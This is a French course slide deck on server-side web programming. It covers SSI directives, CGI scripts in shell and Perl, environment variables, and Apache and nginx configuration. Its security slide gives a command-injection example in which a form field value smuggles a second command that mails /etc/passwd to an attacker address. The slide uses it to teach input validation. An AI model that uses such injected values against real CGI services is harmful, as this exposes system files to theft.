 $\rightarrow$ les requêtes vers des documents ayant pour extension.  $\sin \theta$  seront parsées comme SSI avant d'être renvoyés au client

- Activation par répertoire
	- $\times$  Autoriser l'exécution des directives SSI dans les fichiers . shtml des répertoires suivants

```
<Directory /home/*/public-html/>
       Options +Includes
</Directory>
```
#### Utilisation avec nginx

#### Module nginx : ngx\_http\_ssi\_module

- SSI activé sur le serveur -> la commande est remplacée par le résultat
- SSI non activé -> la commande reste telle quelle dans le fichier HTML

#### Configuration

#### $\times$  Exemple

location / { ssi on; ...

#### }

#### $\times$  Documentation

[http://nginx.org/en/docs/http/ngx\\_http\\_ssi\\_module.html](http://nginx.org/en/docs/http/ngx_http_ssi_module.html)

#### Exemples

- Paramétrage des SSI
	- <!--**#config** errmsg="message" sizefmt="bytes"|"abbrev" timefmt="format\_date" -->
- Insérer le contenu d'un fichier (virtual : chemin Web) dans le document courant

```
<!--#include file|virtual="/pied_page.html" -->
```
 Exécution d'un programme externe avec insertion de sa sortie standard dans le document courant

```
<!--#exec cgi|cmd="/bin/date" -->
```
<!--**#exec** cmd="ls" -->

Affichage dynamique de variables SSI

```
<!--#echo var="SERVER_NAME" -->
```

```
<!--#echo var="DATE_LOCAL" -->
```
Insérer la date de dernière modification d'un fichier

<!--**#flastmod** file="/index.shtml" -->

Insérer la taille d'un fichier

```
<!--#fsize file|virtual="/index.shtml" -->
```
#### Avantages

- utilisation beaucoup plus simple qu'un CGI
- évite l'écriture d'un script complexe quand seule une faible partie de la page est dynamique (pied de page…)
- petites insertions dynamiques côté serveur (le client n'y voit que du feu)

#### Inconvénients

- pas de récupération de données en provenance du client
- le serveur doit supporter les directives SSI
- ralentissement du serveur (*parser overhead*)

### Plus d'infos

 Voir tutoriel programmation côté serveur (O. Glück & S. Brandel)

### Common Gateway Interface

Définition : interface normalisée de communication entre

- un serveur HTTP
- un programme d'application

#### Fonctionnement

- Encapsulation des données de la requête (méthode, paramètres, headers…) dans des variables d'environnement
- Appel (exécution) d'un programme correspondant à l'URL de la requête
- Renvoi de la réponse au serveur

#### Caractéristiques

- Indépendant du langage de programmation
	- scripts en Perl ou Shell, programmes C, Ada...
- Permet la génération de contenus dynamiques

### Common Gateway Interface

#### Un programme CGI

- S'exécute sur le serveur web
- Peut être compilé (binaire) ou interprété (script)
- Permet de

#### récupérer les données du formulaire

- les paramètres de la requête doivent avoir été transmises au format URL-encoded par le client
- o la chaîne totale est parsée en couples NAME/VALUE

#### effectuer des traitements sur le serveur

- lecture / écriture dans une base de données
- stockage d'informations (compteurs, identifiant de connexion...)
- recherche d'informations
- pied de page automatique (ex: date de dernière modification)
- générer une réponse HTTP qui est renvoyée au client
	- page HTML, image, document postcript...

### Common Gateway Interface

### • Langages de programmation

#### Tout ce qu'on veut du moment que

- le CGI est exécutable par le serveur HTTP
- $\star$  le langage permet de lire les variables d'environnement et/ou l'entrée standard
- $\overline{\phantom{a}}$  le langage permet d'écrire sur la sortie standard

#### Les plus utilisés

- Perl : langage interprété qui est un mélange de C, sed, awk
- $\triangleright$  sh : se prête bien au développement de scripts CGI
- C : langage compilé et plus proche du système donc plus sécurisé
	- o les sources du CGI ne sont pas accessibles via le Web
	- permet des authentifications de l'exécutant...

# CGI : avantages / inconvénients

#### Puissant mais dangereux

le démon httpd peut tout exécuter sur le serveur

# Un CGI doit s'exécuter rapidement

risque de surcharge du serveur

#### Le temps de génération de la page peut être long

- pendant que le CGI s'exécute, le client attend la réponse sans savoir pourquoi elle n'arrive pas...
- envoyer dès le début de l'exécution une page qui permet d'indiquer à l'utilisateur que le résultat va arriver

#### Ressources partagées

- Plusieurs exécutions simultanées d'un même CGI
- Plusieurs CGI qui accèdent à la même ressource

problèmes classiques de programmation parallèle : section critique, verrous...

### CGI : exemple

Source du programme CGI

```
#!/bin/sh
# date.cgi
echo "Content-type: text/html"
echo
#Creation du corps du document
echo "<html><head><title>date.cqi</title></head>"
echo "<br/>body>"
echo "<h1>Date sur le serveur</h1>"
echo -n "On est le `date +%D`, il est "
echo "`date +%H`h `date +%M`m"
echo "</body></html>"
```
#### Exécution du CGI sur le serveur

```
sbrandel@lirislib:~/public_html/cgi-bin$ ./date.cgi
Content-type: text/html
<html><head><title>date.cgi</title></head>
<body>
<h1>Date sur le serveur</h1>
On est le 12/05/07, il est 19h 05m
</body></html>
```
# CGI : exemple

#### Exécution du CGI depuis un client



#### Ce programme CGI

- n'utilise aucune donnée en provenance du client
- récupère la date sur le serveur
- affiche sur sa sortie standard l'ensemble de la réponse HTTP

# CGI : paramètres de la requête

### La chaîne CGI

- construite par le client au format *URL-encoded* quand la requête est postée
- o transmise au CGI
	- $\star$  telle quelle via la variable d'environnement QUERY\_STRING avec la méthode GET
	- $\ast$  telle quelle via l'entrée standard avec la méthode POST

### CGI : variables d'environnement

 Positionnées par le serveur HTTP pour fournir au CGI des infos sur le serveur, le client...

**CONTENT LENGTH** : lg (en hexa) longueur des données véhiculées dans la requête (POST) **CONTENT\_TYPE :** type/subtype (application/x-www-form-urlencoded)

**GATEWAY\_INTERFACE :** CGI/version (CGI/1.1)

```
HTTP_ACCEPT, HTTP_USER_AGENT, ...
QUERY_STRING : nom1=val1&nom2=val2... données transmises au CGI via l'URL (GET)
REMOTE_HOST : nom<br>
REMOTE_ADDR : adresse IP de la machine d'où vient la requête<br>
REMOTE_ADDR : adresse IP de la machine d'où vient la re
REQUEST_METHOD : method (GET/POST/...) méthode associée à la requête en cours de traitement
SCRIPT_NAME : nom (/cgi-bin/mon_cgi.cgi)
```
**SERVER\_NAME** :  $\overline{n}$  om  $\overline{n}$  is the serveur HTTP nom ou adresse IP de la machine serveur HTTP **SERVER\_PROTOCOL :** protocole/version (HTTP/1.1)

**AUTH\_TYPE :** authentification méthode d'authentification de l'utilisateur s'il y a lieu

type MIME des données véhiculées dans la requête

version des spécifications CGI utilisées par le serveur

**HTTP\_XXX** une variable pour chaque champ contenu dans l'en-tête HTTP **PATH\_INFO** : path chaîne entre SCRIPT\_PATH et QUERY\_STRING dans l'URL adresse IP de la machine d'où vient la requête **REMOTE**USER : login  $\overline{\phantom{a}}$  si authentification, nom de l'utilisateur associé à la requête **REMOTE** IDENT : login os login de connexion de l'utilisateur (pas souvent supporté)

chemin du CGI à partir de la racine du serveur HTTP **SERVER\_PORT :** port numéro du port (TCP) vers lequel la requête a été envoyée

protocole et version de la requête en cours de traitement **SERVER SOFTWARE :** nom/version nom et version du démon HTTP

### CGI : variables d'environnement

 Programme CGI en perl qui affiche les variables d'environnement qui sont transmises au CGI

```
#! /usr/bin/perl
# env.cgi
print "Content-type: text/html\n\n";
foreach $v (sort(keys(%ENV))) {
   print "$v --> $ENV{$v}<br>";
}
```
• Remarque : l'administrateur du serveur HTTP peut décider des variables qui sont positionnées

# CGI : variables d'environnement



## CGI : format de la sortie standard

#### En-tête, ligne vide, Corps

Content-type: type/subtype (type MIME du corps) Window-target: frame (fenêtre de réception du résultat) Location: URL (redirection vers une autre URL) Status: code msg (code de la réponse HTTP)

 $<$ html $>$ 

...

 $\langle$ /html $\rangle$ 

 Location doit être utilisé seul par exemple pour utiliser un moteur de recherche existant En-tête minimale : Content-type

# CGI : non parsed headers

#### Fonctionnement normal

- le serveur HTTP exécute entièrement le CGI
- puis génère l'en-tête finale de la réponse (après la fin de l'exécution) → pour pouvoir générer Content-length

#### • Non parsed header

- le CGI génère complètement l'en-tête HTTP de la réponse, y compris le code de retour
- le serveur HTTP n'analyse plus les en-têtes générés par le CGI
- permet d'envoyer une partie du résultat avant que l'exécution du CGI ne soit terminée

 $\rightarrow$  faire patienter le client

convention de nommage du CGI : nph-moncgi.cgi

## CGI : non parsed headers - exemple

```
#! /bin/sh
# nph_nonstop.cgi
echo 'Content-type: text/html'
echo
echo '<html><header><title>nph-nonstop.cgi</title></header><br/>>body>'
echo "Toutes les deux secondes, j'affiche l'heure"
echo "<br>Cliquer sur STOP pour m'arreter !"
while true
do
    sleep 2
    echo "<br>Il est `date +%H`h`date +%M`m`date +%S`"
done
```


# CGI : configuration d'Apache

- Indiquer au serveur les requêtes à traiter comme des CGI
	- Directive ScriptAlias : spécification des répertoires autorisés à accueillir des scripts CGI
		- ScriptAlias /cgi-bin/ /usr/local/apache/cgi-bin/
		- toutes les requêtes de type http://localhost/cgi-bin/\* seront traitées comme des CGI : exécution de /usr/local/apache/cgibin/\*
	- Directive AddHandler : spécification des types de programmes à exécuter comme des CGI

#### AddHandler cgi-script .cgi .pl

- $\overline{\phantom{a}}$  les requêtes de document ayant pour extension .  $c$ qi ou . pl seront traitées comme des CGI
- Autorisation de l'exécution de CGI dans les répertoires qui peuvent contenir des .cgi ou des .pl
	- <Directory /home/\*/public-html/cgi-bin/>
		- Options +ExecCGI
	- </Directory>

Donner les droits d'exécution sur le CGI au démon HTTP (!)

# CGI : configuration d'nginx

### • Module : ngx\_http\_fastcgi\_module

- Exemple de configuration
	- location / {
		- fastcgi\_pass localhost:9000;
		- fastcgi index index.php;
		- fastcgi\_param SCRIPT\_FILENAME
		- /home/www/scripts/php\$fastcgi\_script\_name;
		- fastcgi param QUERY STRING \$query string;
		- fastcgi param REQUEST METHOD \$request method;
		- fastcgi param CONTENT TYPE \$content type;
		- fastcgi param CONTENT LENGTH \$content length;
- Documentation

}

[http://nginx.org/en/docs/http/ngx\\_http\\_fastcgi\\_module.html](http://nginx.org/en/docs/http/ngx_http_fastcgi_module.html)

# CGI : sécurité

#### Pour limiter les trous de sécurité

- limiter le nombre de personnes autorisées à créer des scripts CGI sur le serveur (httpd.conf)
- limiter le nombre de répertoires pouvant accueillir des scripts (httpd.conf)
- vérifier dans le CGI que l'exécutant est bien le démon httpd
- ne jamais lancer le démon httpd en tant que root
- éviter les CGI ayant positionné le bit setuid
- éviter que le code source du CGI soit accessible par le réseau et puisse ainsi être analysé pour y trouver des failles de sécurité
- éviter l'emploi de commandes qui lancent des sous-processus (|, exec(), system()...)
- o si possible, restreindre les accès (.htaccess)

# CGI : sécurité

- Exemple : accès au disque dur du serveur web
	- un formulaire demande une adresse mail
	- CGI associé : envoie un mail à l'adresse indiquée par echo "..." | mail \$champ mail
	- le pirate saisit dans le champ mail du formulaire nobody@nowhere.com;mail hacker@hell.org < /etc/passwd
	- il faut au minimum vérifier dans le CGI que le champ mail est bien uniquement une adresse mail
- Attention aux CGI récupérés sur le Web
- Consulter *The World Wide Web Security* FAQ

<http://www.w3.org/Security/>

### Programmation côté serveur : autres technologies

### • Même principes que CGI

- Transmettre la requête
- Récupérer la réponse

### • Différentes technologies

- Parser les pages à l'aide d'un interpréteur (PHP, ASP)
- Utiliser un module plus complexe pour exécuter une application dans un langage de programmation
	- $\overline{\phantom{a}}$  Java : servlets
	- $\times$  Python : scripts python
- Transmettre les données à un framework complexe
	- Frameworks Web
	- $\times$  Serveur d'applications

### Programmation côté serveur : autres technologies

### • Sur le même principe que CGI

FastCGI

- Un processus commun pour une série de requêtes HTTP
- Diminue la surcharge du serveur lors de la création des processus
- SCGI
	- Alternative à FastCGI (plus facile à implémenter)

WSGI

 $\times$  Implémentation pour Python

Jakarta, AJP

 $\times$  Implémentations pour Java